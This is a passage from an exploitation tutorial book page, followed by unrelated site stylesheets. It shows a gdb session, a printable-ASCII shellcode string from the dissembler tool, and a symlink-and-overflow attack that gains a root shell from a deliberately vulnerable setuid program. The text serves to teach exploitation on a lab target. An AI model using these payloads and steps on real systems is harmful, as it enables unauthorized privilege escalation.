<p class="para">This program clears out all of the function arguments except the first argument, and it clears out all of the environment variables. Because the first argument is where the overflow happens, and it can only be 40 bytes long, there's really no place to put shellcode. Or is there?</p>
<p class="para">Using <tt>gdb</tt> to debug the program and examine the stack memory will give a clearer picture of the situation.</p>
<div class="widecontent">
<pre class="programlisting">
$ gcc -g -o cleared_stack cleared_stack.c
$ sudo chown root.root cleared_stack
$ sudo chmod u+s cleared_stack<a name="169"></a><a name="page126"></a>
$ gdb -q ./cleared_stack
(gdb) list
4              strcpy(buffer, data);
5       }
6
7       int main(int argc, char *argv[], char *envp[])
8       {
9             int i; 10
11            // clearing out the stack memory
12            // clearing all arguments except the first
13            memset(argv[0], 0, strlen(argv[0]));
(gdb)
14            for(i=2; argv[i] != 0; i++)
15                   memset(argv[i], 0, strlen(argv[i]));
16            // clearing all environment variables
17            for(i=0; envp[i] != 0; i++)
18                    memset(envp[i], 0, strlen(envp[i]));
19
20            // If the first argument is too long, exit
21            if(strlen(argv[1]) &gt; 40)
22            {
23                    printf(&quot;first arg is too long.\n&quot;);
(gdb) break 21
Breakpoint 1 at 0x8048516: file cleared_stack.c, line 21.
(gdb) run test
Starting program: /hacking/cleared_stack test

Breakpoint 1, main (argc=2, argv=0xbffff904, envp=0xbffff910)
   at cleared_stack.c:21
21             if(strlen(argv[1]) &gt; 40)
(gdb) x/128x 0xbffffc00
0xbffffc00:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc10:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc20:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc30:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc40:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc50:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc60:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc70:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc80:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffc90:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffca0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffcb0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffcc0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffcd0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffce0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffcf0:   0x00000000   0x00000000   0x00000000   0x00000000<a name="170"></a><a name="page127"></a>
0xbffffd00:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd10:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd20:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd30:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd40:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd50:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd60:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd70:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd80:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffd90:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffda0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffdb0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffdc0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffdd0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffde0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffdf0:   0x00000000   0x00000000   0x00000000   0x00000000
(gdb)
0xbffffe00:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe10:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe20:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe30:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe40:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe50:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe60:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe70:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe80:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffe90:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffea0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffeb0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffec0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffed0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffee0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbffffef0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff00:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff10:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff20:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff30:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff40:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff50:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff60:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff70:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff80:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffff90:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffffa0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffffb0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffffc0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffffd0:   0x00000000   0x00000000   0x00000000   0x00000000
0xbfffffe0:   0x00000000   0x61682f00   0x6e696b63   0x6c632f67<a name="171"></a><a name="page128"></a>
0xbffffff0:   0x65726165   0x74735f64   0x006b6361   0x00000000
(gdb)
0xc0000000:   Cannot access memory at address 0xc0000000
(gdb) x/s 0xbfffffe5
0xbfffffe5:   &quot;/hacking/cleared_stack&quot;
(gdb)
</pre>
</div>
<p class="para">After compiling the source, the binary is opened with <tt>gdb</tt> and a breakpoint is set at line 21, right after all the memory is cleared. An examination of memory near the end of the stack shows that it is indeed cleared. However, there is something left right at the very end of the stack. Displaying this memory as a string, it becomes apparent that this is the name of the executing program. The gears should be turning in your head by now.</p>
<p class="para">If the name of the program is set to be printable shellcode, the program's execution flow can be directed into its own name. Symbolic links can be used to change the effective name of the program without affecting the original binary. The following example will help clarify this process.</p>
<div class="widecontent">
<pre class="programlisting">
$ ./dissembler -e -b 34 tinyshell
dissembler 0.9 - polymorphs bytecode to a printable ASCII string
   - Jose Ronnick &lt;matrix@phiral.com&gt; Phiral Research Labs -
      438C 0255 861A 0D2A 6F6A 14FA 3229 4BD7 5ED9 69D0

[e] Escape the backslash: ON
[b] Bridge size: 34 words
[*] Dissembling bytecode from 'tinyshell'...

[+] dissembled bytecode is 195 bytes long.
--
%R6HJ%-H%1-UUUU-MXXv-gRRtP\\-ffff-yLXy-hAt_P-05yp--MrvP-999t-4dKd-xbyoP-Ai6A-Zx%Z-
kx%MP-nnnn-eI3e-fHM-P-zGdd-p6C6-x0zeP-22d2-5Ab5-52Y7P-N8y8-S8r8P-ooOo-AEA3-
P%%%PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
</pre>
</div>
<p class="para">Because this shellcode will be located right at the very end of the stack, space needs to be saved to build the actual shellcode after the loader code. Because the shellcode is 31 bytes, at least 31 bytes must be saved at the end. But these 31 bytes could be misaligned with the four byte words of the stack. An extra three bytes of space will account for any possible misalignments, so 34 bytes are saved at the end of the stack, using the characters that are usually used to build the NOP bridge. The <tt>-e</tt> switch is used to escape the backslash character, because this printable shellcode is going to be cut and pasted to make a symbolic link.</p>
<div class="widecontent">
<pre class="programlisting">
$ ln -s /hacking/cleared_stack %R6HJ%-H%1-UUUU-MXXv-gRRtP\\-ffff-yLXy-hAt_P-05yp--
MrvP-999t-4dKd-xbyoP-Ai6A-Zx%Z-kx%MP-nnnn-eI3e-fHM-P-zGdd-p6C6-x0zeP-22d2-5Ab5-
52Y7P-N8y8-S8r8P-ooOo-AEA3-P%%%PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
$ ls -l %*<a name="172"></a><a name="page129"></a>
lrwxrwxrwx    1 matrix    users       22 Aug 11 17:29 %R6HJ%-H%1-UUUU-MXXv-
gRRtP\-ffff-yLXy-hAt_P-05yp--MrvP-999t-4dKd-xbyoP-Ai6A-Zx%Z-kx%MP-nnnn-eI3e-fHM-P-
zGdd-p6C6-x0zeP-22d2-5Ab5-52Y7P-N8y8-S8r8P-ooOo-AEA3-
P%%%PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP -&gt; /hacking/cleared_stack
$
</pre>
</div>
<p class="para">Now all that's left is to calculate where the beginning of the printable shellcode will be and to exploit the program. The debugger revealed that the end of the program name was at 0xbffffffb. Because this is the end of the stack, this address isn't going to change, but instead the beginning of the program name will shift to a lower memory address. Because the printable shellcode is 195 bytes long, the beginning of it should be at 0xbfffff38 (0xbffffffb &#8211; 195).</p>
<div class="widecontent">
<pre class="programlisting">
$ pcalc 0xfffb - 195
        65336          0xff38          0y1111111100111000
$ ./%R6HJ%-H%1-UUUU-MXXv-gRRtP\\-ffff-yLXy-hAt_P-05yp--MrvP-999t-4dKd-xbyoP-Ai6A-
Zx%Z-kx%MP-nnnn-eI3e-fHM-P-zGdd-p6C6-x0zeP-22d2-5Ab5-52Y7P-N8y8-S8r8P-ooOo-AEA3-
P%%%PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP 'perl -e 'print &quot;\x38\xff\xff\xbf&quot;x8;''
sh-2.05b# whoami
root
sh-2.05b#
</pre>
</div>
<p class="last-para">Printable shellcode is simply a technique that can open some doors. All of these techniques are just building blocks with a myriad of possible combinations and uses. Their application simply requires some ingenuity on your part. Be clever and beat them at their own game.</p>
</div>
</div>
</div>
</div><br>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr><td><div STYLE="MARGIN-LEFT: 0.15in;"><a href="index.html"><img src="images/toc.gif" width="100" height="15" border="0" align="absmiddle"  alt="Table of Contents"></a></div></td>
<td align="right"><div STYLE="MARGIN-LEFT: 0.15in;">
<a href="hack_artofexpl_0013.html"><img src="images/previous.gif" width="62" height="15" border="0" align="absmiddle" alt="Previous Section"></a>
<a href="hack_artofexpl_0015.html"><img src="images/next.gif" width="41" height="15" border="0" align="absmiddle" alt="Next Section"></a>
</div></td></tr></table>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://users.atw.hu/exploitation/images/xpolecat.css
body_size: 13358
content:
BODY {font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;}
TABLE {font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;}
A {}

#expando {}
#expando1 {padding-left:0px; margin-left:0; text-align:left; list-style-image:url(images/b_arrowright.gif);}
#expando2 {padding-left:0px; margin-left:-25px; text-align:left; list-style-image:url(images/b_redarrow.gif);}

.b24-title1 {font-size:14px;font-weight:bold;color:#800000;}
.b24-title2 {font-size:12pX;font-weight:bold;color:#000000;}
.b24-title3 {font-size:18;font-weight:bold;color:#000000;}
.b24-aside {font-style:italic;color:#999999;}

.b24-skillsoft {font-family:Arial;font-size:9px;}

.b24-bodyleft {align:left;width:50%;}
.b24-bodyright {align:right;width:50%;}

.b24-topic1 {font-size:16pX;text-indent:-15px;}
.b24-topic2 {font-size:14pX;text-indent:-15px;}
.b24-topic2-current {font-size:13px;font-weight:bold;color:maroon;background:yellow;}

.b24-toctitle {font-size:11px;font-weight:bold;color:#000000;vertical-align:middle;height:35px;}
.b24-tocmenu {font-size:11px;color:#122EB2;background:#FFFFFF;border-top:solid #000000 1px;border-bottom:solid #000000 1px;padding-top:4px;padding-bottom:4px;}
.b24-toc {font-family:arial, helvetica, verdana, sans-serif;font-size:10px;color:black;font-weight:normal;}
.b24-toc0, .b24-toc0 A {font-weight:bold;font-size:10px;color:#000000;font-decoration:none;}
.b24-toc1, .b24-toc1 A {font-weight:normal;font-decoration:none;color:#122EB2}
.b24-toc2, .b24-toc2 A {font-weight:normal;font-size:10px;font-decoration:non10e;color:#000000;}
.b24-toc-newitem {font-family:arial,verdana helvetica, sans-serif;font-size:11px;color:#FF0000;background:#FFFFFF;font-weight:bold;}

.b24-chapternavigate {background:#336699;color:#FFFFFF;font-weight:bold;font-size:10px;font-family:Arial, Helvetica, sans-serif;}
.b24-chapterbar {border-left:1px #000000 solid;border-bottom:1px #000000 solid;background:#336699;padding-top:2px;padding-bottom:2px;}

.b24-chapternavigate-background {background:"#000000";}
.b24-chaptertitle {padding-left:5px;padding-top:3px;padding-bottom:3px;background:#336699;color:#FFFFFF;font-weight:bold;font-size:10px;font-family:Arial, Helvetica, sans-serif;}

.b24-chunknavigate {font-size:10px;font-family:Arial, Helvetica, sans-serif;}
.b24-chunktitle {font-family:Arial, Helvetica, sans-serif;font-weight:bold;font-size:11px;}

.b24-chaptertoc {font-size:10px;color:black;padding-left:0px;padding-right:2px;padding-bottom:4px;background:#FFEF99;}
.b24-chaptertoc0 {display:none;}
.b24-chaptertoc1 {font-family:arial,verdana;font-size:10px;color:maroon;font-weight:bold;text-align:center;border-top:thin black solid;border-bottom:thin black solid;}
.b24-chaptertoc2 {font-family:arial,verdana;font-size:10px;color:#122EB2;}
.b24-chaptertoc2-selected {font-family:verdana,arial;font-size:10px;color:#000000;font-weight:bold;}
.b24-chaptertoc3 {font-family:arial,verdana;font-size:10px;color:#333333;}
.b24-chaptertoctitle {text-align:center;padding-left:5px;padding-top:3px;padding-bottom:3px;background:#336699;color:#FFFFFF;font-weight:bold;font-size:10px;font-family:Arial, Helvetica, sans-serif;width:100%;}

.b24-bookbin {background:#F0F0F0;xborder-top:solid #000000 1px;xborder-bottom:solid #000000 1px;}
.b24-bookbin-item {font-size:12px;font-weight:bold;}

.b24-topictrail-title {font-size:13px;font-weight:bold;color:black;}
.b24-topictrail-title2 {font-size:13px;font-weight:bold;color:#6489c7;}
.b24-topictrail-item {font-size:13px;font-weight:bold;color:black;}
.b24-topictrail-item2 {font-size:13px;font-weight:bold;color:#6489c7;}
.b24-topictrail-summary {font-size:13px;color:black;text-align:right;}

.b24-hotbooktitle {font-size:11px;font-weight:bold;text-align:center;}
.b24-booksmore {text-align:left;margin-left:50px; margin_top:3px;margin-bottom:3px;}

.b24-collectionlist {}
.b24-collectiontitle {font-family:Verdana, Arial, Helvetica;font-size:12px;font-weight:bold;}
.b24-collectiontitle2 {font-family:Verdana, Arial, Helvetica;font-size:10px;font-weight:bold;}
.b24-collectiondescription {font-family:Verdana, Arial, Helvetica;font-size:10px;font-weight:normal;}

.b24-bookmeta     {font-size:12px;}
.b24-bookmetacompact {font-family:arial,helvetica,verdana,sans-serif;font-size:12px;}
.b24-bookchaptertitle {font-size:15px;font-weight:bolder;color:#000000;}
.b24-bookhometitle {font-size:11px;font-weight:normal;color:#000000;}
.b24-booktitle {font-weight:bold;}
.b24-booktitle-no {font-weight:bold;color:#B22E12;}
.b24-bookisbn, .b24-bookcwdate, .b24-bookpages {font-family:arial,verdana,sans-serif;font-size:10px;}
.b24-bookimprint {color:#000080;}
.b24-bookpublisher, .b24-bookrights {font-size:11px;color:#122EB2;}
.b24-bookeditorial {color:#666666;}
.b24-bookeditorial-byline {font-size:10px;font-style:italic;color:#666666;}
.b24-bookbackcover {}
.b24-bookbackcover-title {font-weight:bold;color:#000000;height:35px;}
.b24-booksynopsis {}
.b24-booksynopsis-title {font-weight:bold;color:#000000;height:35px;}
.b24-bookshelfdate {font-family:arial, helvetica, sans-serif;}
.b24-bookarchived {color:#FF0000;}
.b24-companionweb {}

.b24-searchtitle1 {background:#336699;color:#FFFFFF;font-weight:bold;font-size:11px;font-family:Arial, Helvetica, sans-serif;text-align:left;padding-top:2px;padding-bottom:2px;padding-left:8px;}
.b24-searchtitle2 {color:#000000;text-align:center;font-weight:bold;text-align:left;padding-top:2px;padding-bottom:2px;padding-left:8px;}
.b24-searchform {font-family:Arial,Helvetica, sans-serif;font-size:12px;margin-left:10px;padding-left:10px;padding-right:5px;text-align:left;}
.b24-searchform
.b24-searchform-instructions {padding-top:0px;padding-bottom:0px;}
.b24-searchtips {font-family:Arial,Helvetica, sans-serif;font-size:9px;color:#333333;}
.b24-searchhit {font-family:Arial, Helvetica;size:10px;color:#000000;}
.b24-searchhit-title {font-family:Arial, Helvetica;size:10px;color:#000000;font-weight:bold;}

.b24-bookmark {font-family:Arial, Helvetica;size:10px;color:#000000;}
.b24-bookmark-title {font-family:Arial, Helvetica;size:10px;color:#000000;font-weight:bold;}

.b24-leftmenutitle {padding-top:3px;padding-bottom:3px;background:#336699;color:#FFFFFF;font-weight:bold;font-size:10px;font-family:Arial, Helvetica, sans-serif;text-align:center;}
.b24-hometitle {background:#336699;color:#FFFFFF;font-weight:bold;font-size:11px;font-family:Arial, Helvetica, sans-serif;text-align:center;}
.b24-hometitle1{color:#000000;text-align:center;font-weight:bold;font-size:11px;}
.b24-hometitle2{color:#990000;text-align:center;font-weight:bold;}
.b24-hometitle-red {color:#990000;text-align:center;font-weight:bold;}
.b24-listmore {text-align:left;margin-left:50px; margin_top:3px;margin-bottom:3px;font-weight:bold;}

.b24-form {margin-top:0px;margin-bottom:0px;color:#000000;background:#FFFFFF;font-size:12px;}
.b24-formbg {background:#CCCCCC;}
.b24-formtitle {padding-left:5px;padding-top:3px;background:#336699;color:#FFFFFF;font-weight:bold;font-size:10px;font-family:Arial, Helvetica, sans-serif;}
.b24-formtitle2 {padding-left:5px;padding-top:3px;font-weight:bold;font-size:10px;font-family:Verdana, Arial, Helvetica;}
.b24-formtitle3 {font-weight:bold;font-size:12px;font-family:Verdana, Arial, Helvetica;}
.b24-formdescription {font-family:Arial, Helvetica, sans-serif;color:#333333;}
.b24-formelement {font-family:Arial, Helvetica, sans-serif;font-size:12px;}
.b24-formseparator {size:1px;height:1px;width:100%;color:#666666;background:#CCCCCC;}
.b24-forminput {}
.b24-forminputlabel{font-size:12px;}
.b24-forminputhelp {color:#808080;}
.b24-formfineprint {font-size:10px;color:#404040;font-style:italic;text-align:center;}
.b24-formrequired {color#FF0000;font-style:italic;}
.b24-tipslink {font-family:Arial, Helvetica, sans-serif; font-size:10px;;color#122EB2;text-align:right;}
.b24-formrequired {color:#FF0000;font-style:italic;}

.b24-topiclist {}
.b24-topictitle {font-family:Verdana, Arial, Helvetica;font-size:13px;font-weight:bold;color:#000000;}
.b24-topictitle2 {font-family:Verdana, Arial, Helvetica;font-size:13px;font-weight:bold;color:#000000;}
.b24-topicitem {font-family:Arial, Helvetica;font-size:12px;color:#122EB2;}
.b24-topicselected {font-family:Arial, Helvetica;font-size:12px;font-weight:bold;color:#000000;}
.b24-topiccount {font-family:Arial, Helvetica;font-size:10px;color:#666666;}

.b24-menutop {font-family:Arial, Helvetica;font-size:13px;font-weight:bold;color:#000000;text-align:center;align:center;}
.b24-menutop-highlight {font-family:Arial, Helvetica;font-size:13px;font-weight:bold;color:#CC0000;text-align:center;padding:0px;}
.b24-menuabout {}
.b24-menucheck {}

.b24-highlight {font-weight:bold;color:#CC0000;}

.b24-aboutmenu {font-size:13px;font-weight:bold;}
.b24-aboutmenu-item {font-family:Arial, Helvetica, sans-serif; font-size:13px; font-weight:bold;}
.b24-aboutmenu-selected {color:#000000;font-family:Arial, Helvetica, sans-serif; font-size:13px; font-weight:bold;}
.b24-aboutmenu-title {color:#000000;font-family:Arial, Helvetica, sans-serif; font-size:14px; font-weight:bold;text-decoration:underline;}

.b24-smallmenu {font-size:10px;font-weight:bold;}
.b24-smallmenu-item {font-family:Arial, Helvetica, sans-serif; font-size:10px; font-weight:normal;}
.b24-smallmenu-selected {color:#000000;font-family:Arial, Helvetica, sans-serif; font-size:10px; font-weight:normal;}
.b24-smallmenu-title {color:#000000;font-family:Arial, Helvetica, sans-serif; font-size:12px; font-weight:bold;text-decoration:underline;}


.b24-menu-centered {text-align:center;}
.b24-menu-item {font-family:Arial, Helvetica, sans-serif; font-size:13px; font-weight:bold;}
.b24-menu-item2 {font-family:Arial, Helvetica, sans-serif; font-size:12px; font-weight:normal;}
.b24-menu-selected {color:#000000;font-family:Arial, Helvetica, sans-serif; font-size:13px; font-weight:bold;}
.b24-menu-title {color:#000000;font-family:Arial, Helvetica, sans-serif; font-size:14px; font-weight:bold;text-decoration:underline;}

.b24-pagemenu2 A {font-size:12px;color:#CC0000;font-weight:bold;text-decoration:none;}
.b24-pagemenu2 A:visited, .b24-contentlink:visited {color:#CC0000; text-decoration:none;}
.b24-pagemenu2 A:hover, .b24-contentlink:hover {color:#336699; text-decoration:underline;}
.b24-pagemenu2 A:active, .b24-contentlink:active {color:#CC0000; text-decoration:none;}

.b24-pricetable {}
.b24-pricetable-title {font-weight:bold;border-bottom:1px #000000 solid;}
.b24-pricetable-subtitle {}
.b24-pricetable-data {}

.b24-error {font-family:Verdana, Arial, Helvetica;font-size:13px;font-weight:normal;color:#000000;background:#FFFFFF}
.b24-errortext {font-weight:bold;color:#FF0000;}
.b24-errortextbig {font-size:16px;font-weight:bold;color:#FF0000;}
.b24-errorcode {color:#FF8080;}
.b24-warning {background:yellow;color:red;font-weight:bold;}

.highlight {background:yellow;}
.bookcount {font-size:1;}

.b24-doc-title {font-size:16px;font-weight:bold;}
.b24-doc-title-italic-centered {text-align:center;font-size:18px;font-weight:bold;font-style:italic;}
.b24-doc-subtitle {font-size:14px;font-weight:bold;}
.b24-doc-subtitle-centered {text-align:center;font-size:14px;font-weight:bold;}
.b24-doc-subtitle-italic-centered {text-align:center;font-size:14px;font-weight:bold;font-style:italic;}
.b24-doc-para {font-size:12px;}
.b24-doc-para-browse {text-align:left; margin-left:50px; padding:3px; margin_top:3px; margin-bottom:3px;}
.b24-doc-para-right {font-size:12px; text-align:right;}
.b24-doc-normal {font-weight:normal;}
.b24-doc-menu {}
.b24-doc-ul {}
.b24-doc-ol {}
.b24-doc-listem {}
.b24-doc-dl {}
.b24-doc-dt {font-weight:bold;margin:5px;}
.b24-doc-dd {margin:5px;}

.debugwrite {font-family:comic sans ms;font-size:11px;background:#FFFFFF;color:#336699;}
.xmldebugwrite {font-family:comic sans ms;font-size:9px;background:#FFFFFF;color:#339966;}
.debugwriteform {font-family:comic sans ms;font-size:11px;background:#336699;color:#FFFFFF;}
.debugwritecookie {font-family:comic sans ms;font-size:11px;background:#993366;color:#FFFFFF;}
.alwayswrite {font-family:comic sans ms;font-size:11px;background:#FFFFFF;color:#993366;}
.bigbanner {font-size:18px;font-weight:bold;}

.b24-browselinkbox {padding:10px; border:solid navy 1px; background:#CAD7E5;width:50%;}
.b24-homepagetitle {color:#CC0000;font-size:12px;text-decoration:none;align:center;padding-left:0px;padding-bottom:0px;padding-top:0px;font-family:Verdana,Arial,Helvetica;}
.b24-homepagetitleblack {color:#000000;font-size:12px;text-decoration:none;align:center;padding-left:0px;padding-bottom:0px;padding-top:0px;font-family:Verdana,Arial,Helvetica;}
TD.b24-homepagelink A {color:#336699;font-size:12px;text-decoration:none;padding-left:0px;padding-bottom:5px;padding-top:5px;font-family: Verdana,Arial,Helvetica;}
TD.b24-homepagelink A:visited {color:#336699;font-size:12px;text-decoration:none;padding-left:0px;padding-bottom:5px;padding-top:5px;font-family: Verdana,Arial,Helvetica;}
TD.b24-homepagelink A:hover {color:#CC0000;font-size:12px;text-decoration:underline;padding-left:0px;padding-bottom:5px;padding-top:5px;font-family:Verdana,Arial,Helvetica;}
TD.b24-homepagelink A:active {color:#336699;font-size:12px;text-decoration: none;padding-left:0px;padding-bottom:5px;padding-top:5px;font-family:Verdana,Arial,Helvetica;}

.b24-checkmark {list-style-image:url(images/checkmark.gif);}

/******************************************************/


--- FILE ---
content_type: text/css
request_url: http://users.atw.hu/exploitation/images/ie.content.css
body_size: 16664
content:
/* copyright (c) 2000,  books24x7.com */
/* this has been validated using http://www.htmlhelp.org/cgi-bin/csscheck.cgi */

/* internet explorer version */

/* default text options outside tables */
.chapter, .preface, .appendix, .index, .glossary, .reference, .part, .lot, .book, .bibliography, .epilog, .toc
{
    FONT-FAMILY: Arial, Arial, Helvetica, Sans-serif;
    FONT-SIZE: x-small;
    MARGIN-BOTTOM: 0;
    TEXT-ALIGN: left;
    MARGIN-LEFT: 0.15in;
    MARGIN-RIGHT: 0.15in;
/*    MARGIN-RIGHT: 2%; */
}

.chapter .bibliography, .appendix .bibliography, .section .bibliography,
{
    margin-left: 0;
    margin-right: 0;
}

.bibliomixed, .biblioentry
{
    margin-left: 0.25in;
    margin-right: 0;
}

/* major chapter title */
.preface h1, .part h1, .lot h1, .index h1, .appendix-title, .glossary h2, .chapter-title, .reference .title, .index .title, .titlepage .title, .bibliography h2, .toc h1, .bookinfo-title, .book .title
{
    COLOR: #800000;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-SIZE: large;
    FONT-WEIGHT: bold;
    MARGIN-BOTTOM: 0;
    MARGIN-TOP: 0;
}

/* subtitle style */
.subtitle
{
    COLOR: #800000;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-SIZE: small;
    FONT-WEIGHT: bold;
    MARGIN-TOP: 0.4em;
    MARGIN-BOTTOM: 0;
}

/* really section 1:  chapter titles are really sect1s (numbering bug) SECT1*/
.first-section-title, .glossary .glossdiv .first-section-title 
{
    MARGIN-TOP: 0em;
    MARGIN-BOTTOM: 0em;
    COLOR: #000080;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-SIZE: medium;
    FONT-WEIGHT: bold;
}
.section-title, .glossary .glossdiv .section-title 
{
    MARGIN-BOTTOM: 0em;
    COLOR: #000080;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-SIZE: medium;
    FONT-WEIGHT: bold;
}
.sect2-title, .bibliodiv h3, .indexdiv .title, .legalnotice-title,.chapter .bibliography h2
{
    MARGIN-TOP: 1.2em;
    MARGIN-BOTTOM: 0em;
    COLOR: #000080;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-SIZE: medium;
    FONT-WEIGHT: bold;
}
/* really section 2:  chapter titles are really sect1s (numbering bug) SECT2*/
.sect3-title, .authorblurb .title,.section .glossdiv .title, .section .toc .toc-title h1,.bibliodiv .sect3-title, .chapter .bibliodiv h3, .section .bibliography .title, .qandaset .title,
{
    MARGIN-TOP: 1.3em;
    MARGIN-BOTTOM: 0em;
    COLOR: #800000;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-SIZE: medium;
    FONT-WEIGHT: bold;
}


.slide
{
    BORDER-TOP: #000080 medium solid;
    MARGIN-TOP: 1.2em;
}

.slide-title
{
    MARGIN-TOP: 0em;
    MARGIN-BOTTOM: 0em;
    COLOR: #000080;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-SIZE: medium;
    FONT-WEIGHT: bold;
}

.section .slide .slide-title
{
    MARGIN-TOP: 0em;
    MARGIN-BOTTOM: 0em;
    COLOR: #800000;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-SIZE: medium;
    FONT-WEIGHT: bold;
}

.bibliography .bibliomixed .title, .bibliography .biblioentry .title
{
    COLOR: black;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-FAMILY: Arial, Arial, Helvetica, Sans-serif;
    FONT-SIZE: x-small;
    FONT-WEIGHT: normal;
}
.dedication-title
{
    MARGIN-TOP: 1.3em;
    MARGIN-BOTTOM: 0em;
    COLOR: black;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-SIZE: x-small;
    FONT-WEIGHT: bold;
}
/* really section 3:  chapter titles are really sect1s (numbering bug) SECT3*/
.sect4-title, .glossdiv .title, .qandadiv .title
{
    MARGIN-TOP: 0.9em;
    MARGIN-BOTTOM: 0em;
    FONT-SIZE: small;
    COLOR: #010100;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-WEIGHT: bold;
}
/* really section 4:  chapter titles are really sect1s (numbering bug) */
.sect5-title
{
    MARGIN-TOP: 0.9em;
    MARGIN-BOTTOM: 0em;
    FONT-SIZE: x-small;
    COLOR: #000080;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-WEIGHT: bold;
}
/* really section 5:  chapter titles are really sect1s (numbering bug) */
.sect6-title, .blockquote .title
{
    MARGIN-TOP: 0.9em;
    MARGIN-BOTTOM: 0em;
    FONT-SIZE: x-small;
    FONT-WEIGHT: bold;
}

/* really section 6:  chapter titles are really sect1s (numbering bug) */
.sect7-title
{
    MARGIN-TOP: 0.4em;
    MARGIN-BOTTOM: 0em;
    FONT-SIZE: x-small;
    FONT-WEIGHT: bold;
}

.section .toc
{
    margin-left: 0;
    margin-top: 0;
    margin-bottom: 0;
}

/* refentry title: the name portion like a sect2 title */
.refentry .title
{
    MARGIN-BOTTOM: 0em;
    MARGIN-TOP: 0.8em;
    FONT-SIZE: x-small;
    COLOR: #000080;
    BACKGROUND-COLOR: white;
    FONT-WEIGHT: bold;
}
.refentry .title .name
{
   COLOR: #000080;
   BACKGROUND-COLOR: white;
   background-image: none;
   FONT-SIZE: medium;
} 

/* label portion of chapter title (up to the :) */
.chapter-titlelabel
{
    COLOR: black;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-WEIGHT: bold;
}

.partintro
{
    MARGIN-TOP: 1.2em;
}

.partintro-title
{
    MARGIN-TOP: 1.2em;
}

/* list of figures/tables title */
.lot-title, .partintro-title
{
    COLOR: #000080;
    BACKGROUND-COLOR: white;
    background-image: none;
    FONT-SIZE: medium;
    FONT-WEIGHT: bold;
}

/*  list of figures/tables entry.  (the links part gets standard link treatment) */
.lotentry
{
    FONT-SIZE: x-small;
    MARGIN-TOP: 0.4em;
}

/*  body portion of list of figures */
.lot-body
{
    MARGIN-LEFT: 0.25in;
}

.admon-body .first-listitem
{
    margin-top: 0;
}

li
{
    MARGIN-TOP: 0.9em;
}

